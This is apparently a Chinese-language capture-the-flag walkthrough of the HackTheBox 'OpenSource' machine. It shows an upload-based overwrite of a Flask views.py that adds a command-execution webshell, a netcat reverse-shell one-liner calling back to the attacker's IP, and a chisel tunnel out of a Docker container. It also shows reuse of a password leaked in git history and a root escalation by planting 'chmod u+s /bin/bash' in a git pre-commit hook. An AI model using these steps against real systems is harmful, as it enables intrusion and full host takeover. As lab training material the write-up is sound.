Hackthebox - OpenSource
靶场信息

靶场类型

信息收集
Nmap
┌──(root💀lucifiel)-[~]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.164
Starting Nmap 7.91 ( https://nmap.org ) at 2022-06-06 14:49 CST
Warning: 10.10.11.164 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.164
Host is up (0.18s latency).
Not shown: 62504 closed ports, 3029 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
| 256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
|_ 256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp open http Werkzeug/2.1.2 Python/3.10.3
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Mon, 06 Jun 2022 06:56:05 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 5316
| Connection: close
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>upcloud - Upload files for Free!</title>
| <script src="/static/vendor/jquery/jquery-3.4.1.min.js"></script>
| <script src="/static/vendor/popper/popper.min.js"></script>
| <script src="/static/vendor/bootstrap/js/bootstrap.min.js"></script>
| <script src="/static/js/ie10-viewport-bug-workaround.js"></script>
| <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
| <link rel=
| HTTPOptions:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Mon, 06 Jun 2022 06:56:06 GMT
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, HEAD, GET
| Content-Length: 0
| Connection: close
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
|_http-title: upcloud - Upload files for Free!
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.91%I=7%D=6/6%Time=629DA3F6%P=x86_64-pc-linux-gnu%r(GetRe
SF:quest,1573,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.1\.2\x20Py
SF:thon/3\.10\.3\r\nDate:\x20Mon,\x2006\x20Jun\x202022\x2006:56:05\x20GMT\
SF:r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x205
SF:316\r\nConnection:\x20close\r\n\r\n<html\x20lang=\"en\">\n<head>\n\x20\
SF:x20\x20\x20<meta\x20charset=\"UTF-8\">\n\x20\x20\x20\x20<meta\x20name=\
SF:"viewport\"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n
SF:\x20\x20\x20\x20<title>upcloud\x20-\x20Upload\x20files\x20for\x20Free!<
SF:/title>\n\n\x20\x20\x20\x20<script\x20src=\"/static/vendor/jquery/jquer
SF:y-3\.4\.1\.min\.js\"></script>\n\x20\x20\x20\x20<script\x20src=\"/stati
SF:c/vendor/popper/popper\.min\.js\"></script>\n\n\x20\x20\x20\x20<script\
SF:x20src=\"/static/vendor/bootstrap/js/bootstrap\.min\.js\"></script>\n\x
SF:20\x20\x20\x20<script\x20src=\"/static/js/ie10-viewport-bug-workaround\
SF:.js\"></script>\n\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=
SF:\"/static/vendor/bootstrap/css/bootstrap\.css\"/>\n\x20\x20\x20\x20<lin
SF:k\x20rel=\"stylesheet\"\x20href=\"\x20/static/vendor/bootstrap/css/boot
SF:strap-grid\.css\"/>\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20hre
SF:f=\"\x20/static/vendor/bootstrap/css/bootstrap-reboot\.css\"/>\n\n\x20\
SF:x20\x20\x20<link\x20rel=")%r(HTTPOptions,C7,"HTTP/1\.1\x20200\x20OK\r\n
SF:Server:\x20Werkzeug/2\.1\.2\x20Python/3\.10\.3\r\nDate:\x20Mon,\x2006\x
SF:20Jun\x202022\x2006:56:06\x20GMT\r\nContent-Type:\x20text/html;\x20char
SF:set=utf-8\r\nAllow:\x20OPTIONS,\x20HEAD,\x20GET\r\nContent-Length:\x200
SF:\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML
SF:\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x2
SF:0\x20\x20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equi
SF:v=\"Content-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20
SF:</head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Er
SF:ror\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:
SF:\x20400</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20requ
SF:est\x20version\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20<p>Error\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20B
SF:ad\x20request\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\
SF:x20\x20</body>\n</html>\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=6/6%OT=22%CT=1%CU=35351%PV=Y%DS=2%DC=T%G=Y%TM=629DA462
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11
OS:NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 176.47 ms 10.10.14.1
2 177.14 ms 10.10.11.164
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 249.84 seconds
Http
似乎是一个什么云平台,根据 Nmap 扫描到的结果 Werkzeug/2.1.2 进行搜索,找到了一个路径 /console

但是测试了一下,网络上提到的以及 MSF 内的 exp 都没有成功

主页有一个文件可以下载,下载后进行解压
┌──(root💀kali)-[~/Desktop/source/app/app]
└─# cat views.py
import os
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
file_name = get_file_name(f.filename)
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
在 /source/app/app/views.py 中看到点有趣的内容,http://10.10.11.164/upcloud 然后这边还有一个上传点。
那么我们是否可以伪造 views.py 的内容,然后传上去获得利用呢?
漏洞利用
@app.route('/exec')
def cmd():
return os.system(request.args.get('cmd'))
在 views.py 的最后加上这么一句,然后去上传,使用 burp 进行抓包,然后把我们修改的内容加进去
传上去后查看一下
确定是已经传上去了
但是无法访问和执行,我们去修改一下路径试试

似乎是被 WAF 给拦截了,尝试绕过一下
然后就成功了,去访问一下吧
使用 nc 监听一个端口
然后访问我们的 webshell
http://10.10.11.164/exec?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff|%2Fbin%2Fsh%20-i%202%3E%261|nc%2010.10.14.33%204444%20%3E%2Ftmp%2Ff
就得到了一个 shell
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.11.164] 41083
/bin/sh: can't access tty; job control turned off
/app # whoami&&id
root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/app # ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:11:00:03
inet addr:172.17.0.3 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8217 errors:0 dropped:0 overruns:0 frame:0
TX packets:4351 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:595585 (581.6 KiB) TX bytes:1844757 (1.7 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
看着不太对,感觉像是在 docker 里
/home # ls -la /
total 72
drwxr-xr-x 1 root root 4096 Jun 6 08:06 .
drwxr-xr-x 1 root root 4096 Jun 6 08:06 ..
-rwxr-xr-x 1 root root 0 Jun 6 08:06 .dockerenv
drwxr-xr-x 1 root root 4096 May 4 16:35 app
drwxr-xr-x 1 root root 4096 Mar 17 05:52 bin
drwxr-xr-x 5 root root 340 Jun 6 08:06 dev
drwxr-xr-x 1 root root 4096 Jun 6 08:06 etc
drwxr-xr-x 2 root root 4096 May 4 16:35 home
drwxr-xr-x 1 root root 4096 May 4 16:35 lib
drwxr-xr-x 5 root root 4096 May 4 16:35 media
drwxr-xr-x 2 root root 4096 May 4 16:35 mnt
drwxr-xr-x 2 root root 4096 May 4 16:35 opt
dr-xr-xr-x 233 root root 0 Jun 6 08:06 proc
drwx------ 1 root root 4096 May 4 16:35 root
drwxr-xr-x 1 root root 4096 Jun 6 08:06 run
drwxr-xr-x 1 root root 4096 Mar 17 05:52 sbin
drwxr-xr-x 2 root root 4096 May 4 16:35 srv
dr-xr-xr-x 13 root root 0 Jun 6 08:06 sys
drwxrwxrwt 1 root root 4096 Jun 6 13:33 tmp
drwxr-xr-x 1 root root 4096 May 4 16:35 usr
drwxr-xr-x 1 root root 4096 May 4 16:35 var
确实是在 docker 里
虚拟机逃逸
这边使用 chisel 来进行逃逸,我们先想办法给弄到靶机里
/dev/shm # wget http://10.10.14.33:8000/chisel
Connecting to 10.10.14.33:8000 (10.10.14.33:8000)
saving to 'chisel'
chisel 2% | | 178k 0:00:43 ETA
chisel 26% |******** | 2075k 0:00:05 ETA
chisel 39% |************ | 3110k 0:00:04 ETA
chisel 53% |***************** | 4202k 0:00:03 ETA
chisel 69% |********************** | 5495k 0:00:02 ETA
chisel 81% |************************** | 6462k 0:00:01 ETA
chisel 92% |***************************** | 7327k 0:00:00 ETA
chisel 100% |********************************| 7888k 0:00:00 ETA
'chisel' saved
/dev/shm # ls
chisel
/dev/shm # ./chisel
/bin/sh: ./chisel: Permission denied
/dev/shm # ls -la
total 7888
drwxrwxrwt 2 root root 60 Jun 6 13:47 .
drwxr-xr-x 5 root root 340 Jun 6 08:06 ..
-rw-r--r-- 1 root root 8077312 Jun 6 13:46 chisel
/dev/shm # chmod 777 chisel
/dev/shm # ./chisel
/bin/sh: ./chisel: Permission denied
可以看到,在 /dev/shm 是没有执行权限的,即使给了权限也无法执行
/dev/shm # mv chisel /app
/dev/shm # cd /app
/app # ls
INSTALL.md
app
chisel
public
run.py
/app # ./chisel
Usage: chisel [command] [--help]
Version: 1.7.7 (go1.17.6)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
变通一下,换个位置就可以执行了
这边给出提示了,我们去开启一个 socks5 通道吧
本地
./chisel server --reverse --port 6969
靶机
./chisel client 10.10.14.33:6969 R:172.17.0.1:3000
本机
┌──(root💀kali)-[~/Desktop]
└─# ./chisel server --reverse --port 6969
2022/06/06 22:03:03 server: Reverse tunnelling enabled
2022/06/06 22:03:03 server: Fingerprint eok9TFfTK+YpN31Xcx/GZgBfBuElFqfn/SWgZD8lLLU=
2022/06/06 22:03:03 server: Listening on http://0.0.0.0:6969
2022/06/06 22:11:28 server: session#1: tun: proxy#R:3000=>172.17.0.1:3000: Listening
靶机
/app # ./chisel client 10.10.16.2:6969 R:172.17.0.1:3000
2022/06/07 02:11:23 client: Connecting to ws://10.10.16.2:6969
2022/06/07 02:11:27 client: Connected (Latency 276.641246ms)
然后访问 127.0.0.1:3000 成功访问

注册一个账户登入后,在探索的用户里发现有一个名为 dev01 的用户
git show-branch
git log dev --oneline
git show a76f8f7
使用以上三条命令获取我们要的账户密码
┌──(root💀kali)-[~/Desktop/source]
└─# git show-branch 1 ⚙
! [dev] ease testing
* [public] clean up dockerfile for production use
--
* [public] clean up dockerfile for production use
+ [dev] ease testing
+ [dev^] added gitignore
+ [dev~2] updated
+* [public^] initial
┌──(root💀kali)-[~/Desktop/source]
└─# git log dev --oneline 1 ⚙
c41fede (dev) ease testing
be4da71 added gitignore
a76f8f7 updated
ee9d9f1 initial
┌──(root💀kali)-[~/Desktop/source]
└─# git show a76f8f7 1 ⚙
commit a76f8f75f7a4a12b706b0cf9c983796fa1985820
Author: gituser <gituser@local>
Date: Thu Apr 28 13:46:16 2022 +0200
updated
diff --git a/app/.vscode/settings.json b/app/.vscode/settings.json
new file mode 100644
index 0000000..5975e3f
--- /dev/null
+++ b/app/.vscode/settings.json
@@ -0,0 +1,5 @@
+{
+ "python.pythonPath": "/home/dev01/.virtualenvs/flask-app-b5GscEs_/bin/python",
+ "http.proxy": "http://dev01:Soulless_Developer#2022@10.10.10.128:5187/",
+ "http.proxyStrictSSL": false
+}
diff --git a/app/app/views.py b/app/app/views.py
index f2744c6..0f3cc37 100644
--- a/app/app/views.py
+++ b/app/app/views.py
@@ -6,7 +6,17 @@ from flask import render_template, request, send_file
from app import app
-@app.route('/', methods=['GET', 'POST'])
+@app.route('/')
+def index():
+ return render_template('index.html')
+
+
+@app.route('/download')
+def download():
+ return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
+
+
+@app.route('/upcloud', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
@@ -20,4 +30,4 @@ def upload_file():
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
- return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
\ No newline at end of file
+ return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
得到了账号密码
username = dev01
password = Soulless_Developer#2022
然后去登陆一下 Gitea

登陆成功
这边有一个 home-backup 项目,去看看

在里面发现了一个 .ssh 文件夹,看看能不能找到 ssh-key

Nice 找到了 ssh-key 直接去尝试连接 ssh
┌──(root💀kali)-[~/Desktop]
└─# ssh dev01@10.10.11.164 -i id_rsa
The authenticity of host '10.10.11.164 (10.10.11.164)' can't be established.
ECDSA key fingerprint is SHA256:a6VljAI6pLD7/108ls+Bi5y88kWaYI6+V4lTU0KQsQU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.164' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-176-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Jun 7 03:07:46 UTC 2022
System load: 0.0 Processes: 241
Usage of /: 75.0% of 3.48GB Users logged in: 0
Memory usage: 22% IP address for eth0: 10.10.11.164
Swap usage: 0% IP address for docker0: 172.17.0.1
16 updates can be applied immediately.
9 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Mon May 16 13:13:33 2022 from 10.10.14.23
dev01@opensource:~$ whoami&&id
dev01
uid=1000(dev01) gid=1000(dev01) groups=1000(dev01)
成功逃逸出来
dev01@opensource:~$ ls
user.txt
dev01@opensource:~$ cat user.txt
80fc1f5f07080181febb1098b2c7070c
成功拿到 user 权限的 flag 文件
权限提升
dev01@opensource:~$ ls -la
total 44
drwxr-xr-x 7 dev01 dev01 4096 May 16 12:51 .
drwxr-xr-x 4 root root 4096 May 16 12:51 ..
lrwxrwxrwx 1 dev01 dev01 9 Mar 23 01:21 .bash_history -> /dev/null
-rw-r--r-- 1 dev01 dev01 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 dev01 dev01 3771 Apr 4 2018 .bashrc
drwx------ 2 dev01 dev01 4096 May 4 16:35 .cache
drwxrwxr-x 8 dev01 dev01 4096 Jun 7 03:09 .git
drwx------ 3 dev01 dev01 4096 May 4 16:35 .gnupg
drwxrwxr-x 3 dev01 dev01 4096 May 4 16:35 .local
-rw-r--r-- 1 dev01 dev01 807 Apr 4 2018 .profile
drwxr-xr-x 2 dev01 dev01 4096 May 4 16:35 .ssh
-rw-r----- 1 root dev01 33 Jun 7 01:50 user.txt
dev01@opensource:~$ cd .git
dev01@opensource:~/.git$ ls -la
total 56
drwxrwxr-x 8 dev01 dev01 4096 Jun 7 03:09 .
drwxr-xr-x 7 dev01 dev01 4096 May 16 12:51 ..
drwxrwxr-x 2 dev01 dev01 4096 May 4 16:35 branches
-rw-r--r-- 1 dev01 dev01 22 Jun 7 03:09 COMMIT_EDITMSG
-rw-rw-r-- 1 dev01 dev01 269 Jun 7 03:08 config
-rw-rw-r-- 1 dev01 dev01 73 Mar 23 01:18 description
-rw-rw-r-- 1 dev01 dev01 117 Mar 23 01:19 FETCH_HEAD
-rw-r--r-- 1 dev01 dev01 21 May 16 12:50 HEAD
drwxrwxr-x 2 dev01 dev01 4096 May 4 16:35 hooks
-rw-r--r-- 1 root root 845 Jun 7 01:51 index
drwxrwxr-x 2 dev01 dev01 4096 May 4 16:35 info
drwxr-xr-x 3 dev01 dev01 4096 May 4 16:35 logs
drwxrwxr-x 44 dev01 dev01 4096 Jun 7 01:51 objects
drwxrwxr-x 5 dev01 dev01 4096 May 4 16:35 refs
这边可以根据之前的文件来猜测,可能存在 .git/hooks 文件夹,查看了一下确实存在,我们进去看看
dev01@opensource:~/.git/hooks$ cat pre-commit.sample
#!/bin/sh
#
# An example hook script to verify what is about to be committed.
# Called by "git commit" with no arguments. The hook should
# exit with non-zero status after issuing an appropriate message if
# it wants to stop the commit.
#
# To enable this hook, rename this file to "pre-commit".
if git rev-parse --verify HEAD >/dev/null 2>&1
then
against=HEAD
else
# Initial commit: diff against an empty tree object
against=4b825dc642cb6eb9a060e54bf8d69288fbee4904
fi
# If you want to allow non-ASCII filenames set this variable to true.
allownonascii=$(git config --bool hooks.allownonascii)
# Redirect output to stderr.
exec 1>&2
# Cross platform projects tend to avoid non-ASCII filenames; prevent
# them from being added to the repository. We exploit the fact that the
# printable range starts at the space character and ends with tilde.
if [ "$allownonascii" != "true" ] &&
# Note that the use of brackets around a tr range is ok here, (it's
# even required, for portability to Solaris 10's /usr/bin/tr), since
# the square bracket bytes happen to fall in the designated range.
test $(git diff --cached --name-only --diff-filter=A -z $against |
LC_ALL=C tr -d '[ -~]\0' | wc -c) != 0
then
cat <<\EOF
Error: Attempt to add a non-ASCII file name.
This can cause problems if you want to work with people on other platforms.
To be portable it is advisable to rename the file.
If you know what you are doing you can disable this check using:
git config hooks.allownonascii true
EOF
exit 1
fi
# If there are whitespace errors, print the offending file names and fail.
exec git diff-index --check --cached $against --
pre-commit.sample 文件看起来很有希望啊?让我们稍稍的修改一下
我们将 chmod u+s /bin/bash 添加到 pre-commit.sample 的 #!/bn/bash 一行下

接着将 pre-commit.sample 文件名改为 pre-commit
dev01@opensource:~/.git/hooks$ /bin/bash -p
bash-4.4# whoami&&id
root
uid=1000(dev01) gid=1000(dev01) euid=0(root) groups=1000(dev01)
然后进行利用,成功踢拳道 root 权限
bash-4.4# cat /root/root.txt
b6936fa688d43c9d1cc68e6c0fd1971e
成功获得 root 权限的 flag 文件